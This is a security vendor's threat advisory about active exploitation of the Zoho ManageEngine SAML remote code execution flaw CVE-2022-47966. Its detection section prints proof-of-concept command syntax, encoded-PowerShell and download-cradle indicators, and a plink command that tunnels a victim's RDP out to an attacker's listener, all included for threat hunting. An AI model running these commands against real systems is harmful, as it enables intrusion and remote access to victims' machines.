Executive Summary
Rapid7 has observed active exploitation of a remote code execution vulnerability (CVE-2022-47966) affecting multiple Zoho ManageEngine on-premise products with SAML SSO enabled. In addition, Deepwatch has observed activity that could be indicative of exploitation attempts. When an organization has SAML enabled, a cybercriminal can exploit the vulnerability by sending a specially crafted SAML response allowing them to execute code remotely. Threat actors will most likely modify a proof-of-concept exploit code published by Horizon3 and use it to gain initial access to targeted victims through manual and automated scanning and exploitation attempts. Active exploitation of software vulnerabilities is a common trend observed in the threat landscape, that has led to the deployment of Cobalt Strike, cryptominers, or other malware families, resulting in data exfiltration and encryption for extortion.
Key Findings & Data Points
- Threat actors will most likely modify proof-of-concept exploit code published by Horizon3 and use it, through manual and automated scanning to gain initial access to targeted victims
- Rapid7 has observed active exploitation of CVE-2022-47966 affecting multiple Zoho ManageEngine on-premise products.
- Deepwatch has observed ManageEngine logs containing “Signature validation failed. SAML Response rejected,” which could indicate exploitation. Deepwatch also observed a PowerShell command that includes an IP that Rapid7 observed exploiting the vulnerability
- Horizon3 and Viettel Security have published technical details of the vulnerability, with Horizon3 publishing proof-of-concept exploit code to their GitHub repository
- Advanced Persistent Threat Actors have been observed exploiting ManageEngine products in the past, resulting in CISA adding six ManageEngine CVEs to its Known Exploited Vulnerabilities Catalog
Overview
On 19 January, Rapid7 published a blog post revealing that they are responding to the active exploitation of CVE-2022-47966, a pre-authentication remote code execution (RCE) vulnerability impacting a minimum of 24 on-premise ManageEngine products, excluding On-Demand/cloud products. However, Rapid7 did not provide exploitation details or metrics of exploitation attempts. Deepwatch has observed activity that matches the indicators of compromise listed in the BOLO section below.
The vulnerability stems from the use of an outdated third-party dependency, Apache Santuario, and when currently or previously enabled SAML SSO in the ManageEngine setup. When an organization has SAML enabled, a cybercriminal can send a specially crafted SAML response allowing them to execute code remotely. On the same date, Horizon3 published technical details with proof-of-concept exploit code added to their GitHub repository, and the security researcher who discovered the vulnerability published their technical details.
Background
On 26 December, CVE-2022-47966 was recorded with the description of “Multiple Zoho ManageEngine on-premise products, such as ServiceDesk Plus through 14003, allow remote code execution due to use of Apache xmlsec (aka XML Security for Java) 1.4.1, because the xmlsec XSLT features, by design in that version, make the application responsible for certain security protections, and the ManageEngine applications did not provide those protections.” A list of products affected by the vulnerability can be found here.
In mid-January, Horizon3 published their first blog post on the vulnerability titled “ManageEngine CVE-2022-47966 IOCs,” detailing the vulnerability as a “pre-authentication remote code execution vulnerability. Depending on the specific ManageEngine product, this vulnerability is exploitable if SAML single-sign-on is enabled or has ever been enabled.”
According to Horizon3’s initial blog post of the vulnerability, they searched Shodan and hypothesized that more than 1,000 ManageEngine products are likely exposed to the internet with SAML currently enabled. Horizon3 searched Shodan for exposed instances of ServiceDesk Plus and Endpoint Central products, finding that there are 8,360 exposed instances, of which 854 have SAML currently enabled. From this, Horizon3 assumes that roughly 10% of all ManageEngine products exposed to the internet have SAML enabled. In addition, Horizon3 assumes that organizations that use SAML tend to be larger and more mature and are likely to represent a higher-value target for threat actors.
In mid-2022, The DFIR Report observed a multi-day intrusion where a cybercriminal gained initial access to an organization by exploiting a vulnerability in ManageEngine SupportCenter Plus. The threat actor discovered files on the server and dumped credentials using a web shell, then moved laterally to key servers using Plink and RDP and exfiltrated sensitive information using the web shell and RDP. The FBI and CISA published an advisory noting that APT attackers were using vulnerabilities in ManageEngine to gain initial access to the networks of organizations of Critical Infrastructure Sectors such as healthcare, financial, electronics and IT consulting industries.
The advanced persistent threat actor Octane Panda has been attributed to the active exploitation of zero-day vulnerabilities in Zoho ManageEngine products. Octane Panda is a China-nexus threat actor likely operating to support China’s intelligence collection objectives. Its activity includes initial access via exploits for zero-day vulnerabilities in enterprise software deployed in internet-facing servers, as well as the use of custom malware. This threat actor’s target scope focuses on U.S. entities, particularly in the defense sector.
Impact
Active exploitation of software vulnerabilities is a common trend observed in the threat landscape that has led to the deployment of Cobalt Strike, cryptominers, or other malware families, resulting in data exfiltration and encryption for extortion. Despite the efforts of security teams to patch and secure systems, the speed and sophistication of threat actors make it challenging to prevent or quickly remediate these types of incidents.
Analyst Conclusion and Recommendations
Threat actors will most likely modify Horizon3’s PoC exploit code and use it to gain initial access to targeted victims through manual and automated scanning and exploitation attempts. Due to the low number of exposed systems and the likely use of manual and automated exploitation attempts, organizations with internet-exposed vulnerable ManageEngine on-premise products that have SAML enabled (or ever had it enabled) are highly likely to be exploited.
Recommendations
- Update vulnerable systems to the latest version.
- Assets on the public internet expose exploitable services. Where these services must be exposed, ensure appropriate compensating controls are implemented to prevent common forms of abuse and exploitation.
- Analyze systems for exploitation activity.
BOLO (Be On The Lookout) & Monitor Logs For
Deepwatch observed the following activity that may be related to exploitation of CVE-2022-47966. Decoding the PowerShell command revealed the same IP address (149.28.193[.]216) that Rapid7 observed in exploitation attempts.
- ManageEngine processes such as java.exe spawning powershell with encoded commands (ex. Powershell -nop -noni -enc <ENCODED_DATA>)
Deepwatch observed the following activity that may be related to exploitation of CVE-2022-47966. An encoded PowerShell command was spawned from java.exe inside of ManageEngine’s ServiceDesk installation directory (see below). Decoding this PowerShell command revealed the same IP address (149.28.193[.]216) that Rapid7 observed in exploitation attempts:

Decoded PowerShell Command

The following IPs were observed by Rapid7:
- 149.28.193[.]216
- Domain: 149.28.193[.]216.vultrusercontent.com
- Country/Region, City: United States, California, Santa Clara
- ISP: AS-CHOOPA
- ASN: 20473
- 172.93.193[.]64
- Domain: 64-193-93-172[.]reverse-dns
- Country/Region, City: United States, Illinois, Chicago
- ISP: NEXEON
- ASN: 20278
- 111.68.7[.]122
- Country: Hong Kong
- ISP: Netsec Limited
- ASN: 45753
Note: Out-Of-The-Box POC performs these requests with a python useragent, but this is easily changed and should be treated as added context, not a search filter requirement
The following examples show both variations of the POC syntax provided by Horizon3:
| Variation 1 | python3 CVE-2022-47966.py –url https://<hostname>:8080/SamlResponseServlet –command notepad.exe |
| Variation 2 | python3 CVE-2022-47966.py –url https://<hostname>:8443/samlLogin/<guid> –issuer https://sts.windows.net/<guid>/ –command notepad.exe |


The following screenshots shows the HTTP POST request created from Horizon3’s PoC code, using the syntax variations shown above. Please note that this is a contextual demonstration of how the exploit code appears over the wire for detection and threat hunting development and may not be identical to observed exploitation in your environment.
Variation 1

Variation 2


- ManageEngine logs containing the following string
- “Signature validation failed. SAML Response rejected”
- Process Activity Relating to Impacted ManageEngine Products

- Rare child processes of ManageEngine services/processes such as ava.exe spawning notepad.exe
Note: The example in the below screenshot shows notepad.exe being spawned but this is just a test of the POC code. Successful exploitation will result in various child processes based on the TA’s motive and syntax used with the POC.
Known Post Exploitation Activity
- Plink.exe being used to redirect RDP
- Executable may be renamed, it is recommended to check for plink.exe and general command line arguments requires as these will persist across executable renaming
- Example (Source)
- ekern.exe -ssh -P 443 -l admin1 -pw <PASSWORD> -R <LISTENER_PUBLIC_IP>:<PORT>:<127.0.0.1>:3389 <LISTENER_PUBLIC_IP>
- This command connects via SSH to <LISTENER_PUBLIC_IP> on port 443/tcp (to blend in with standard outbound web traffic) and establishes a remote port forward from that public endpoint to the local machine’s RDP service on port 3389. This allows connection to the victim’s RDP from a local port on the attacker’s remote machine which forwards the connection over the encrypted SSH tunnel on 443/tcp
- Powershell Download Cradles & Rare Arguments
- Powershell -noni -ep -nop
- PowerShell System.Net.Sockets.TcpClient
- Powershell Invoke-WebRequest
Share